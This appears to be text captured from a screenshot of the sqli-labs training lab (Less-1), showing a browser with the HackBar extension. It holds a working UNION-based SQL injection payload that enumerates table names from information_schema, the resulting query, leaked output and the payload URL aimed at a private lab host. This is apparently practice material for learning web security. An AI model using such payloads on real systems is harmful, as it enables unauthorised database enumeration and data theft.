 Welcome    Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 2,2#' LIMIT 0,1
Your Login name:2
Your Password:uagents
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBa
Load URL http://172.16.60.103/sql-labs/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema ='security' limit 2,2%23